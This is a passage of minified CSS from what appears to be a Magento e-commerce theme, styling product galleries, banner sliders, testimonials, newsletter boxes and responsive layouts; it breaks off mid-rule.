.fotorama__arr__arr:before{content:"\f80a";font-size:35px;line-height:1}.fotorama__thumb__arr--left .fotorama__thumb__arr:before{content:"\f80a";font-size:30px;line-height:1}.fotorama__thumb__arr--right .fotorama__thumb__arr:before{content:"\f809";font-size:30px;line-height:1}.fotorama__zoom-in:before{content:"\f85a";font-size:20px;line-height:50px}.fotorama__zoom-out:before{content:"\f85b";font-size:20px;line-height:50px}.fotorama__fullscreen-icon:before{content:"\f859";font-size:20px;line-height:50px}.fotorama__nav--thumbs .fotorama__thumb{border:1px solid #ccc!important;border-radius:5px;background-color:#fff}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{border:3px solid #fff!important}.fotorama__stage__shaft{border:3px solid #fff;box-sizing:border-box;max-width:100%}.main-product-detail{background-color:#efefef;padding:71px 0}.weltpixel-quickview-catalog-product-view .page-main{padding:0 15px}.custom-block-tab{background-color:#fff;border:1px solid #e4e4e4;padding:30px 20px 40px;margin-top:3px}.move-product-tab .owl-top-narrow .owl-theme .owl-controls{top:-25px}.move-product-tab .products-grid .owl-carousel .product-item{margin-bottom:10px;padding:10px 0 6px;overflow:hidden}.move-product-tab .product-items .product-item-info .product-item-photo{max-width:30%;float:left;margin-right:10px}.move-product-tab .product-items .product-item-details{margin-left:calc(31% + 15px);text-align:left;padding:0}.move-product-tab .product-items .product-reviews-summary{display:block;background:0 0;margin-top:0}.main-upsell-product-detail{background-color:#f4f4f4;padding:60px 0 45px;margin-top:-60px}.main-upsell-product-detail .block.upsell .title strong{background-color:#f4f4f4}.block.block-border{border-radius:7px;overflow:hidden}.block.block-border .block-title{padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;color:#777;position:relative;border-radius:7px 7px 0 0;margin:0}.block.block-border .block-content{padding:10px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0 0 7px 7px;background-color:#fbfbfb}.category-sidebar{list-style:none;padding:0;margin:0;line-height:1.42857143}.catalog-product-view.product-type-carousel .product-info-main .qty.field .control,.catalog-product-view.product-type-grid .product-info-main .qty.field .control,.catalog-product-view.product-type-sticky-right .product-info-main .qty.field .control,.catalog-product-view.product-type-wide-grid .product-info-main .qty.field .control,.category-sidebar li{position:relative;margin:0}.category-sidebar ul{display:none;list-style:none;padding:0 0 0 15px;margin:0}.full-width-image>a,.load-more-area>a{text-transform:uppercase;padding:20px 45px}.category-sidebar li>.expand-icon{position:absolute;right:0;top:0;font-size:16px;line-height:32px}.category-sidebar li>a:not(.expand-icon){color:#777;font-size:13px;line-height:2.5}.cms-index-index blockquote.testimonial{background-color:#08c;border:0;border-radius:10px;color:#fff;font-family:Georgia,serif;font-style:italic;margin:0;padding:10px 50px;position:relative;font-size:1.2em;line-height:1.3}.cms-index-index blockquote.testimonial:before{left:10px;top:0;color:#fff;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}.cms-index-index blockquote.testimonial:after{right:10px;bottom:-.5em;color:#fff;content:"\201D";font-size:80px;font-style:normal;line-height:1;position:absolute}.cms-index-index .testimonial-arrow-down{border:15px solid transparent;border-top-color:#08c;border-bottom:0;height:0;margin:0 0 0 25px;width:0}.cms-index-index .testimonial-author{margin:8px 0 0 8px}.cms-index-index .testimonial-author .img-thumbnail{border-radius:7px;float:left;margin-right:10px;position:relative;padding:4px;line-height:1.5;background-color:#fff;border:1px solid #ddd;display:inline-block;max-width:100%;height:auto}.cms-index-index .testimonial-author .img-thumbnail img{max-width:60px;display:inline-block;height:auto}.cms-index-index .testimonial-author p{color:#666;margin:0 0 0 25px;text-align:left;line-height:24px}.cms-index-index .testimonial-author p>strong{color:#111;display:block;padding-top:7px;font-size:14px}.cms-index-index .testimonial-author span{color:#666;display:block;font-size:12px}.block.block-subscribe.home-sidebar-block{border:1px solid #ddd;border-top:5px solid #08c;border-radius:7px;background-color:#fbfbfb;text-align:center;padding:30px 28px 5px}.block.block-subscribe.home-sidebar-block .block-title strong{font-size:16px;color:#313131;font-weight:700;text-transform:uppercase;padding:30px 0 20px}.block.block-subscribe.home-sidebar-block .block-content p{line-height:1.8}.block.block-subscribe.home-sidebar-block .newsletter .control{padding:10px 10px 40px;position:relative}.block.block-subscribe.home-sidebar-block .newsletter .control input{padding:5px 60px 5px 10px;border:1px solid #d3d3d3;border-radius:5px;background-color:#fefefe;line-height:16px;height:34px}.block.block-subscribe.home-sidebar-block button.subscribe{width:50px;padding:0;line-height:32px;height:32px;background-color:#fefefe;color:#515151;border:0;border-left:1px solid #d3d3d3;border-radius:0 5px 5px 0;position:absolute;right:11px;top:11px}.shop-features h2.shop-features-title{position:relative;text-align:center;margin:30px 0}.shop-features h2.shop-features-title:before{content:"";background-image:linear-gradient(to right,transparent,rgba(0,0,0,.2),transparent);height:1px;width:100%;display:block;position:absolute;top:50%}.shop-features h2.shop-features-title span{background-color:#fff;display:inline-block;position:relative;z-index:1;padding:0 12px;color:#313131;font-weight:700;font-size:15px;line-height:33px;vertical-align:top}.homepage-grid-banner *{transition:.2s}.homepage-grid-banner .row{margin-left:-4px;margin-right:-4px}.homepage-grid-banner .col-md-1,.homepage-grid-banner .col-md-10,.homepage-grid-banner .col-md-11,.homepage-grid-banner .col-md-12,.homepage-grid-banner .col-md-2,.homepage-grid-banner .col-md-3,.homepage-grid-banner .col-md-4,.homepage-grid-banner .col-md-5,.homepage-grid-banner .col-md-6,.homepage-grid-banner .col-md-7,.homepage-grid-banner .col-md-8,.homepage-grid-banner .col-md-9{padding-left:4px;padding-right:4px}.homepage-grid-banner .col-md-margin{margin-bottom:8px}.homepage-grid-banner .content a{font-size:16px;margin-right:5px}.homepage-grid-banner .content a.btn-default{font-size:13px;margin:0;border:0;padding-right:3px;color:#fff}.homepage-grid-banner .ribbon{width:33.5%;height:22.3%}.homepage-grid-banner .ribbon:before{content:"";position:absolute;right:0;top:0;border:150px solid #08c;border-right:0;border-bottom:0;border-left:200px solid transparent}.homepage-grid-banner .ribbon>div{width:90%}.homepage-grid-banner .ribbon h4{font-size:33px;line-height:1;margin:0}.homepage-grid-banner .ribbon h5{font-size:18px;line-height:1;margin:0}.homepage-grid-banner .grid1,.homepage-grid-banner .grid2,.homepage-grid-banner .grid3,.homepage-grid-banner .grid4{cursor:pointer;overflow:hidden;min-height:50px}.homepage-grid-banner .grid1 .content h2{font-size:70.72px;line-height:1;margin:0 0 5px}.homepage-grid-banner .grid1 .content p{font-size:29.47px;line-height:1;margin:0 4px 10px 0}.homepage-grid-banner .grid2 .content h2,.homepage-grid-banner .grid2 .content h3{font-size:28.88px;line-height:1;margin:0 0 5px}.homepage-grid-banner .grid2 .content p{font-size:17.58px;line-height:1;margin:0 0 15px}.homepage-grid-banner .grid3 .content h2{font-size:46px;line-height:1;margin:0}.homepage-grid-banner .grid3 .content h5{font-size:16px;line-height:1;margin:0 0 30px}.homepage-grid-banner .grid3 .content p{font-size:16px;line-height:1;margin:0 0 5px}.homepage-grid-banner .grid3 .content h4{font-size:22.72px;line-height:1;margin-top:20px;margin-bottom:0}.homepage-grid-banner .grid3 .content h4>span{font-size:17.66px;line-height:1}.homepage-grid-banner .grid3 .content h3{font-size:37.71px;line-height:1;margin:0 0 15px}.homepage-grid-banner .grid3 .content h3>span{font-size:25.14px;line-height:1}.homepage-grid-banner .grid4 .content h2{font-size:33.86px;line-height:1.2;margin:0 0 15px}.homepage-grid-banner .grid4 .content p{font-size:19.75px;line-height:1.2;margin:0 0 17px}.single-image{display:block;position:relative;overflow:hidden}.single-image img{max-width:100%;transition:.5s;width:100%}.single-image:hover img{transform:scale(1.2)}#banner-slider-demo-11 .slide-1 em,#banner-slider-demo-14 .slide-1 em,#banner-slider-demo-14 .slide-2 em,#parallax_03 .parallax-content-13 .text-content em{font-size:26.26px;margin:0 0 0 5px}#banner-slider-demo-11 .slide-1 .text-content h2{font-size:79.12px;letter-spacing:-5px}#banner-slider-demo-11 .slide-1 .text-content p span,#banner-slider-demo-14 .slide-1 .text-content p span,#banner-slider-demo-14 .slide-2 .text-content p span,#banner-slider-demo-16 .text-content p span,#parallax_02 .parallax-content-13 .text-content p span,#parallax_03 .parallax-content-13 .text-content p span{font-size:23.64px;padding-left:6px}#banner-slider-demo-11 .slide-1 .text-content a,#banner-slider-demo-14 .slide-1 .text-content a{font-size:15.76px;padding:10px 34px;margin-top:15px;margin-left:7px}#banner-slider-demo-11 .slide-2 em{font-size:26.26px;margin:0 0 10px}#banner-slider-demo-11 .slide-2 .text-content h2{font-size:51.67px}#banner-slider-demo-11 .slide-2 .text-content a{font-size:15.76px;padding:10px 34px;margin-top:15px}.flex-owl-slider .owl-item:first-child .item{border-left-color:transparent}.flex-owl-slider .owl-item .item{border-left:1px solid #e3e4e4}.fancybox-close{background:0 0;right:10px;top:10px;text-align:center;font-size:15px;line-height:20px;width:20px;height:20px}.fancybox-close:before{content:'\f819';font-family:porto-icons}.catalog-product-view.product-type-sticky-right .product.data.items>.item.content,.catalog-product-view.product-type-sticky-right .product.data.items>.item.title.active>.switch,.catalog-product-view.product-type-sticky-right .product.data.items>.item.title.active>.switch:focus,.catalog-product-view.product-type-sticky-right .product.data.items>.item.title.active>.switch:hover,.fotorama__arr,.fotorama__arr:hover,.page-wrapper>.category-banner,.products-grid.products-upsell .product-item .product-item-info{background-color:transparent}.category-banner .banner-text{position:absolute;top:30%;width:100%;color:#fff}.category-banner .banner-text h2{font-size:50px;color:#fff}.category-banner .banner-text p{font-size:26px;font-weight:300}.category-boxed-banner.owl-theme .owl-controls{margin-top:-40px;position:relative;height:30px}.category-boxed-banner .owl-item .item{border-radius:5px;overflow:hidden;position:relative}.category-boxed-banner .banner-text{position:absolute;top:40%;left:4%;color:#fff;width:100%}.category-boxed-banner .banner-text h2{font-size:35px;color:#fff;background-color:rgba(23,23,23,.9);padding:5px 10px;display:inline-block;line-height:1}.category-boxed-banner .banner-text p{font-size:16px;font-weight:300;background-color:rgba(23,23,23,.65);padding:7px 12px;line-height:1.4}.category-boxed-banner .banner-text a.shop-now{margin-left:20px;font-size:16px}.full-width-image-banner{height:375px;position:relative;z-index:3}.full-width-image-banner:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;top:0;background-color:#393733;opacity:.65}.full-width-image-banner .content{margin-top:-36px}.full-width-image-banner h2{margin:0;font-size:45px;line-height:1.1}.full-width-image-banner p{margin:0;font-size:16px}#banner-slider-demo-12 .item .content{position:absolute;right:4.3%;bottom:20.5%}#banner-slider-demo-12 .item .content>span{font-size:21px;font-weight:300;color:#303030;margin-right:35px;display:inline-block;vertical-align:middle}#banner-slider-demo-12 .item .content>a.btn-default{font-size:13px}#parallax_02,#parallax_03{padding:250px 0}#parallax_02 .parallax-content-13 .text-content em{font-size:26.26px;margin:0}#banner-slider-demo-14 .slide-1 .text-content h2,#banner-slider-demo-14 .slide-2 .text-content h2,#parallax_02 .parallax-content-13 .text-content h2,#parallax_03 .parallax-content-13 .text-content h2{font-size:79.12px;letter-spacing:-6px}#banner-slider-demo-16 .text-content p a,#parallax_02 .parallax-content-13 .text-content p a{font-size:16px;padding:10px 28px;margin-left:10px;margin-top:5px}#parallax_03 .parallax-content-13 .text-content p a{font-size:16px;padding:10px 28px;margin-left:125px;margin-top:5px}#parallax_04 .parallax-content-13 h2{font-size:61px;margin:5px 0 10px;letter-spacing:-3px}#parallax_04 .parallax-content-13 a.btn.btn-default{font-size:16px;padding:8px 35px}#banner-slider-demo-14 .slide-2 .text-content a{font-size:15.76px;padding:10px 0;margin-top:10px}.image-link span.category-title{display:block;position:absolute;left:-10px;bottom:20px;color:#fff;padding:15px 17px;font-size:15px;font-weight:600;line-height:1;min-width:174px;text-align:left;background-color:#3f4658}.image-link span.category-title:before{content:"";width:10px;height:10px;border:5px solid transparent;border-right-color:#3f4658;border-top-color:#3f4658;display:block;position:absolute;left:0;top:100%}#banner-slider-demo-18 .content-1>div,#banner-slider-demo-18 .content-2>div,.block-category-event>div,.block-minicart .amount.price-container,.box-tocart .action.tocart>span,.catalog-product-view.product-type-carousel .product-options-bottom,.onepage-category .category-detail .title-menu>a>span,.owl-banner-carousel .content-17.type1 a>i,i.ajax-loader,p.price-from,p.price-to,p.price-to>span{display:inline-block;vertical-align:middle}#banner-slider-demo-15 .content h2{font-size:44px}#banner-slider-demo-15 .content hr,.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{margin:10px 0}.img-desc-home15{margin-top:-88px;padding:0 25px}.img-desc-home15 h3{font-size:24px}.img-desc-home15 hr{width:90px;margin:15px 0}.top-newsletter .newsletter button.subscribe{position:absolute;right:0;top:0;height:30px;line-height:30px;border-radius:0;color:#000;padding:0 15px;background-color:transparent;border:0}.top-newsletter .newsletter input{width:300px;height:30px;border-radius:0;line-height:16px;padding:7px 50px 7px 15px}.owl-banner-carousel .content-17.type1 em{font-size:20px;margin-bottom:-5px;margin-left:9px}.owl-banner-carousel .content-17.type1 h2{font-size:65px;margin-bottom:0}.owl-banner-carousel .content-17.type1 p{font-size:37px}.owl-banner-carousel .content-17.type1 a>i{width:15px;height:15px;line-height:14px;text-align:center;font-size:11px;margin-bottom:3px;margin-left:12px;color:#fff;border-radius:50%}@media (max-width:1199px){.owl-banner-carousel .content.type1 h2{font-size:48px}.owl-banner-carousel .content.type1 a,.slider-with-side .side-area .item2 .content p{font-size:13px}.slider-with-side .slider-area .item .content .ribbon{right:11px;top:11px}.slider-with-side .slider-area .item .content .ribbon em{font-size:13px;margin-right:60px}.slider-with-side .slider-area .item .content .ribbon h3{font-size:30px;margin-right:12px}.slider-with-side .slider-area .item .content .ribbon h5{font-size:16px;margin-top:-2px}.slider-with-side .slider-area .item .content .text-area h2{padding:6px 45px 6px 10px;font-size:38px}.slider-with-side .slider-area .item .content .text-area p{padding:10px 15px 10px 11px;font-size:15px}.slider-with-side .side-area .item1 .content{bottom:15px;left:13px}.slider-with-side .side-area .item1 .content em{font-size:22px;margin-left:2px}.slider-with-side .side-area .item1 .content h2{font-size:30px;margin-bottom:10px}.slider-with-side .side-area .item1 .content a{font-size:13px;margin-left:2px}.slider-with-side .side-area .item2{margin-bottom:8px}.slider-with-side .side-area .item2 .content,.slider-with-side .side-area .item3 .content{bottom:15px;left:15px}.slider-with-side .side-area .item2 .content h2{font-size:28px;margin-bottom:10px}.slider-with-side .side-area .item2 .content a{font-size:12px;padding:7px 8px 7px 13px;margin:5px 0 0 25px}.slider-with-side .side-area .item3 .content h2{font-size:28px}.slider-with-side .side-area .item3 .content p{font-size:17px;margin-bottom:15px}.owl-banner-carousel .content-17.type1 a,.slider-with-side .side-area .item3 .content a{font-size:14px}.grid-images .grid1{margin-bottom:9px}body.boxed .page-wrapper{width:980px}.home-side-menu .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:728px;width:calc(75vw - 19.5px)}.home-side-menu .sw-megamenu.navigation.side-megamenu li.level0>a{font-size:13px;line-height:34px}.home-side-menu .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{line-height:34px}.home-side-menu h2.side-menu-title{padding:9px 15px}.homepage-grid-banner .row{margin-left:-3px;margin-right:-3px}.homepage-grid-banner .col-md-1,.homepage-grid-banner .col-md-10,.homepage-grid-banner .col-md-11,.homepage-grid-banner .col-md-12,.homepage-grid-banner .col-md-2,.homepage-grid-banner .col-md-3,.homepage-grid-banner .col-md-4,.homepage-grid-banner .col-md-5,.homepage-grid-banner .col-md-6,.homepage-grid-banner .col-md-7,.homepage-grid-banner .col-md-8,.homepage-grid-banner .col-md-9{padding-left:3px;padding-right:3px}.homepage-grid-banner .col-md-margin{margin-bottom:7px}.homepage-grid-banner .content a.btn-default{font-size:11px}.homepage-grid-banner .grid1 .content h2{font-size:55.16px}.homepage-grid-banner .grid1 .content p{font-size:23px;margin-right:3.12px}.homepage-grid-banner .grid2 .content h2,.homepage-grid-banner .grid2 .content h3{font-size:22.53px}.homepage-grid-banner .grid2 .content p{font-size:13.71px;margin-bottom:11.7px}.homepage-grid-banner .grid3 .content h2{font-size:35.88px}.homepage-grid-banner .grid3 .content h5{font-size:12.48px;margin-bottom:23.4px}.homepage-grid-banner .grid3 .content p{font-size:12.48px;margin-bottom:3.9px}.homepage-grid-banner .grid3 .content h4{font-size:17.72px;margin-top:15.6px}.homepage-grid-banner .grid3 .content h4>span{font-size:13.77px}.homepage-grid-banner .grid3 .content h3{font-size:29.41px;margin-bottom:11.7px}.homepage-grid-banner .grid3 .content h3>span{font-size:19.6px}.homepage-grid-banner .grid4 .content h2{font-size:29px;margin-bottom:12px}.homepage-grid-banner .grid4 .content p{font-size:17px;margin-bottom:11.7px}.category-banner .banner-text h2{font-size:45px}.category-banner .banner-text p{font-size:23px}.category-boxed-banner .banner-text h2{font-size:38px}.category-boxed-banner .banner-text p{font-size:17px}.category-boxed-banner .banner-text a.shop-now{margin-left:16px;font-size:14px}.top-newsletter #newsletter{width:270px}.owl-banner-carousel .content-17.type1 em{font-size:18px;margin-bottom:-4px;margin-left:8px}.owl-banner-carousel .content-17.type1 h2{font-size:58px}.owl-banner-carousel .content-17.type1 p{font-size:32px}.owl-banner-carousel .content-17.type1 a>i{width:15px;height:15px;line-height:14px;font-size:11px;margin-bottom:3px;margin-left:10px}}#banner-slider-demo-18 .content-1{position:absolute;left:50%;top:50%;padding:30px 20px 15px;text-align:left;margin-left:-163px;margin-top:-95px}#banner-slider-demo-18 .content-1>div:first-child{padding-right:10px}#banner-slider-demo-18 .content-1 p{font-size:23px;line-height:1;margin-bottom:0;margin-left:7px;font-weight:300}#banner-slider-demo-18 .content-1 h3{font-size:73px;font-weight:600;line-height:1;margin:0}#banner-slider-demo-18 .content-1 h3 b{font-weight:800;margin-top:-23px;display:block}#banner-slider-demo-18 .content-1 em,#banner-slider-demo-18 .content-2 em{font-size:17px;font-style:normal;font-weight:300;margin:0 4px 0 0;line-height:1}#banner-slider-demo-18 .content-1 h4,#banner-slider-demo-18 .content-2 h4{font-size:32px;line-height:1;margin:0;font-weight:700}#banner-slider-demo-18 .content-1 h5,#banner-slider-demo-18 .content-2 h5{font-size:17px;margin:-4px 0 0;line-height:1}#banner-slider-demo-18 .content-2{position:absolute;right:28px;bottom:28px;text-align:left}#banner-slider-demo-18 .content-2>div{padding:20px 15px}#banner-slider-demo-18 .content-2>div:first-child{margin:-6px 0;padding-left:25px}#banner-slider-demo-18 .content-2 p{font-size:20px;line-height:1;margin-bottom:0;margin-left:2px;font-weight:300}#banner-slider-demo-18 .content-2 h3{font-size:54px;font-weight:600;line-height:1;margin:0}#banner-slider-demo-18 .content-2 h3 b{font-weight:800}#banner-slider-demo-18 .content-2 a{font-size:13px;margin-right:-10px}.single-images .single-image-label{font-size:17px;text-align:center;color:#818385;line-height:1.4;padding:10px 0;font-weight:600}.single-images .caption{background-color:#a1a2a3;color:#fff;font-size:14px;line-height:35px;text-align:center}#banner-slider-demo-16 .slide1-content,#banner-slider-demo-16 .slide2-content{padding-left:256px}#banner-slider-demo-16 .text-content em{font-size:26.26px;margin:0 0 -10px}@media (max-width:991px){.homepage-bar .col-lg-4{border:0;text-align:left!important}.parallax{background-position:center center!important;background-attachment:initial}.owl-banner-carousel .content.type1 h2{font-size:36px}.owl-banner-carousel .content.type1 p{font-size:15px}.img-desc-home15 a,.img-desc-home15 p,.owl-banner-carousel .content.type1 a{font-size:10px}#banner-slider-demo-3 .slide1-content img.quote,#banner-slider-demo-4 .slide1-content img.quote,#banner-slider-demo-8 .slide1-content img.quote{width:30px}#banner-slider-demo-3 .slide1-content em,#banner-slider-demo-4 .slide1-content em,#banner-slider-demo-8 .slide1-content em{font-size:20px;margin:0 8px}#banner-slider-demo-3 .slide1-content h2,#banner-slider-demo-4 .slide1-content h2,#banner-slider-demo-8 .slide1-content h2{font-size:60px;margin:4px 0 8px}#banner-slider-demo-3 .slide1-content p,#banner-slider-demo-4 .slide1-content p,#banner-slider-demo-8 .slide1-content p{font-size:18px}#banner-slider-demo-3 .slide2-content em,#banner-slider-demo-4 .slide2-content em,#banner-slider-demo-8 .slide2-content em{font-size:20px;margin-left:7px}#banner-slider-demo-3 .slide2-content h2,#banner-slider-demo-4 .slide2-content h2,#banner-slider-demo-8 .slide2-content h2{font-size:65px;margin:2px 0 8px}#banner-slider-demo-3 .slide2-content p,#banner-slider-demo-4 .slide2-content p,#banner-slider-demo-8 .slide2-content p{font-size:15px;margin-left:7px;margin-bottom:25px}#banner-slider-demo-3 .slide2-content p span.split,#banner-slider-demo-4 .slide2-content p span.split,#banner-slider-demo-8 .slide2-content p span.split{margin:0 8px 0 9px}#banner-slider-demo-3 .slide2-content a.btn-default,#banner-slider-demo-3 .slide3-content a.btn-default,#banner-slider-demo-4 .slide2-content a.btn-default,#banner-slider-demo-4 .slide3-content a.btn-default,#banner-slider-demo-8 .slide2-content a.btn-default,#banner-slider-demo-8 .slide3-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}#banner-slider-demo-3 .slide3-content em,#banner-slider-demo-4 .slide3-content em,#banner-slider-demo-8 .slide3-content em{font-size:20px}#banner-slider-demo-3 .slide3-content h2,#banner-slider-demo-4 .slide3-content h2,#banner-slider-demo-8 .slide3-content h2{font-size:65px;margin-bottom:13px}.slider-with-side .slider-area{padding:0 8px;float:none;width:100%}.slider-with-side .side-area{padding:0;float:none;width:100%}.slider-with-side .side-area .item1,.slider-with-side .side-area .item2,.slider-with-side .side-area .item3{padding:8px;width:33.33%;float:left;margin:0}.slider-with-side .side-area .item1 .content,.slider-with-side .side-area .item3 .content{bottom:20px;left:20px}.slider-with-side .side-area .item2 .content{bottom:20px;left:15px}body.boxed .page-wrapper{width:750px}.home-side-menu{display:none}.homepage-grid-banner .row{margin-left:-2px;margin-right:-3px}.homepage-grid-banner .col-md-1,.homepage-grid-banner .col-md-10,.homepage-grid-banner .col-md-11,.homepage-grid-banner .col-md-12,.homepage-grid-banner .col-md-2,.homepage-grid-banner .col-md-3,.homepage-grid-banner .col-md-4,.homepage-grid-banner .col-md-5,.homepage-grid-banner .col-md-6,.homepage-grid-banner .col-md-7,.homepage-grid-banner .col-md-8,.homepage-grid-banner .col-md-9{padding-left:2px;padding-right:3px}.homepage-grid-banner .col-md-margin{margin-bottom:4px}.homepage-grid-banner .content a.btn-default{font-size:10px;padding:4px 3px 4px 6px}.homepage-grid-banner .grid1 .content h2{font-size:42.43px}.homepage-grid-banner .grid1 .content p{font-size:17.68px;margin-bottom:6px;margin-right:2.4px}.homepage-grid-banner .grid2 .content h2,.homepage-grid-banner .grid2 .content h3{font-size:17.33px}.homepage-grid-banner .grid2 .content p{font-size:10.55px;margin-bottom:9px}.homepage-grid-banner .grid3 .content h2{font-size:27.6px}.homepage-grid-banner .grid3 .content h5{font-size:9.6px;margin-bottom:18px}.homepage-grid-banner .grid3 .content p{font-size:9.6px;margin-bottom:3px}.homepage-grid-banner .grid3 .content h4{font-size:13.63px;margin-top:12px}.homepage-grid-banner .grid3 .content h4>span{font-size:10.6px}.homepage-grid-banner .grid3 .content h3{font-size:22.63px;margin-bottom:9px}.homepage-grid-banner .grid3 .content h3>span{font-size:15.08px}.homepage-grid-banner .grid4 .content h2{font-size:21px;margin-bottom:9px}.homepage-grid-banner .grid4 .content p{font-size:14px;margin-bottom:7px}.sm-bd-0{border:0!important}.category-banner .banner-text h2,.category-boxed-banner .banner-text h2{font-size:28px}.category-banner .banner-text p,.img-desc-home15 h3{font-size:16px}.category-boxed-banner .banner-text p,.owl-banner-carousel .content-17.type1 a{font-size:12px}.category-boxed-banner .banner-text a.shop-now{margin-left:12px;font-size:12px}.img-desc-home15{margin-top:-65px;padding:0 16px}.img-desc-home15 hr{width:60px;margin:10px 0}.top-newsletter #newsletter{width:160px}.owl-banner-carousel .content-17.type1 em{font-size:15px;margin-bottom:-3px;margin-left:6px}.owl-banner-carousel .content-17.type1 h2{font-size:50px}#banner-slider-demo-18 .content-1 h4,#banner-slider-demo-18 .content-2 h4,.owl-banner-carousel .content-17.type1 p{font-size:26px}.owl-banner-carousel .content-17.type1 a>i{width:13px;height:13px;line-height:12px;font-size:10px;margin-bottom:3px;margin-left:7px}#banner-slider-demo-18 .content-1{padding:25px 15px 10px;margin-left:-122px;margin-top:-75px}#banner-slider-demo-18 .content-1>div:first-child{padding-right:7px}#banner-slider-demo-18 .content-1 p{font-size:16px;margin-left:5px}#banner-slider-demo-18 .content-1 h3{font-size:58px}#banner-slider-demo-18 .content-1 h3 b{margin-top:-17px}#banner-slider-demo-18 .content-1 em{font-size:14px;margin-right:3px}#banner-slider-demo-18 .content-1 h5{font-size:14px;margin-top:-2px}#banner-slider-demo-18 .content-2{right:20px;bottom:20px}#banner-slider-demo-18 .content-2>div{padding:15px 10px}#banner-slider-demo-18 .content-2>div:first-child{margin:-2px 0;padding-left:20px}#banner-slider-demo-18 .content-2 p{font-size:15px;margin-left:1px}#banner-slider-demo-18 .content-2 h3{font-size:38px}#banner-slider-demo-18 .content-2 em{font-size:12px;margin-right:2px}#banner-slider-demo-18 .content-2 h5{font-size:13px;margin-top:-2px}#banner-slider-demo-18 .content-2 a{font-size:10px;margin-right:-6px}#banner-slider-demo-16 .slide1-content,#banner-slider-demo-16 .slide2-content{padding-left:0}#banner-slider-demo-16 .text-content em{font-size:18px;margin:0 0 -8px}#banner-slider-demo-16 .text-content h2{font-size:60px;letter-spacing:-3px}#banner-slider-demo-16 .text-content p{margin:0}#banner-slider-demo-16 .text-content p span{font-size:18px;padding-left:6px}#banner-slider-demo-16 .text-content p a{font-size:12px;padding:8px 20px;margin-left:10px;margin-top:5px}.block-category-event>div{display:block;float:none!important;text-align:left}.block-category-event>div.event-ticker{display:inline-block;margin:0 -10px}.block-category-event .dates .end,.block-category-event .dates .start{display:inline-block!important}}@media (max-width:767px){body #custom-search-input{width:70%!important;float:left!important}.parallax-slider .owl-carousel h2{font-size:40px}.parallax-slider .owl-carousel p{font-size:13px;margin-bottom:15px}.parallax-slider .owl-carousel a{font-size:13px}.img-desc-home15 h3,.owl-banner-carousel .content.type1 h2{font-size:24px}.category-banner .banner-text p,.category-boxed-banner .banner-text p,.owl-banner-carousel .content-17.type1 a,.owl-banner-carousel .content-17.type1 p,.owl-banner-carousel .content.type1 p{display:none}#banner-slider-demo-15 .content a,.owl-banner-carousel .content.type1 a{font-size:8px}.slider-with-side .slider-area .item .content .ribbon{right:3px;top:3px}.slider-with-side .slider-area .item .content .ribbon em{font-size:8px;margin-right:40px}.slider-with-side .slider-area .item .content .ribbon h3{font-size:22px;margin-right:7px}.slider-with-side .slider-area .item .content .ribbon h5{font-size:10px;margin-top:-1px}.slider-with-side .slider-area .item .content .text-area h2{padding:4px 38px 4px 7px;font-size:22px}.slider-with-side .slider-area .item .content .text-area p{padding:6px 11px 6px 8px;font-size:9px}.slider-with-side .side-area .item1,.slider-with-side .side-area .item2,.slider-with-side .side-area .item3{padding:8px;width:100%;float:none}.slider-with-side .side-area img{width:100%}.slider-with-side .side-area .item1 .content,.slider-with-side .side-area .item2 .content,.slider-with-side .side-area .item3 .content{bottom:30px;left:25px}.grid-images .grid2{margin-bottom:9px}body.boxed .page-wrapper{width:630px}.sm-clearer{clear:both}.homepage-grid-banner .row{margin-left:-10px;margin-right:-10px}.homepage-grid-banner .col-md-1,.homepage-grid-banner .col-md-10,.homepage-grid-banner .col-md-11,.homepage-grid-banner .col-md-12,.homepage-grid-banner .col-md-2,.homepage-grid-banner .col-md-3,.homepage-grid-banner .col-md-4,.homepage-grid-banner .col-md-5,.homepage-grid-banner .col-md-6,.homepage-grid-banner .col-md-7,.homepage-grid-banner .col-md-8,.homepage-grid-banner .col-md-9{padding-left:10px;padding-right:10px}.homepage-grid-banner .col-md-margin{margin-bottom:0}.homepage-grid-banner .content a.btn-default{font-size:14px;padding:6px 6px 6px 12px}.homepage-grid-banner img{margin-bottom:20px}.homepage-grid-banner .grid1 .content h2{font-size:70.72px}.homepage-grid-banner .grid1 .content p{font-size:29.47px;margin-bottom:10px;margin-right:4px}.homepage-grid-banner .grid2 .content h2,.homepage-grid-banner .grid2 .content h3{font-size:28.88px}.homepage-grid-banner .grid2 .content p{font-size:17.58px;margin-bottom:15px}.homepage-grid-banner .grid3 .content h2{font-size:46px}.homepage-grid-banner .grid3 .content h5{font-size:16px;margin-bottom:30px}.homepage-grid-banner .grid3 .content p{font-size:16px;margin-bottom:5px}.homepage-grid-banner .grid3 .content h4{font-size:22.72px;margin-top:20px}.homepage-grid-banner .grid3 .content h4>span{font-size:17.66px}.homepage-grid-banner .grid3 .content h3{font-size:37.71px;margin-bottom:15px}.homepage-grid-banner .grid3 .content h3>span{font-size:25.14px}.homepage-grid-banner .grid4 .content h2{font-size:35px}.homepage-grid-banner .grid4 .content p{font-size:23px;margin-bottom:15px}#banner-slider-demo-11 .slide-1 em,#banner-slider-demo-14 .slide-1 em,#banner-slider-demo-14 .slide-2 em,#parallax_03 .parallax-content-13 .text-content em{font-size:12px;margin:0 0 0 1px}#banner-slider-demo-11 .slide-1 .text-content h2,#banner-slider-demo-14 .slide-1 .text-content h2,#banner-slider-demo-14 .slide-2 .text-content h2,#parallax_03 .parallax-content-13 .text-content h2{font-size:30px;letter-spacing:-1px}#banner-slider-demo-11 .slide-1 .text-content p span,#banner-slider-demo-14 .slide-1 .text-content p span,#banner-slider-demo-14 .slide-2 .text-content p span,#parallax_03 .parallax-content-13 .text-content p span{font-size:12px;padding-left:1px;display:block}#banner-slider-demo-11 .slide-1 .text-content a,#banner-slider-demo-11 .slide-2 .text-content a,#banner-slider-demo-14 .slide-1 .text-content a{font-size:10px;padding:6px 20px;margin-left:0;margin-top:10px}#banner-slider-demo-11 .slide-2 em{font-size:12px;margin:0 0 2px}#banner-slider-demo-11 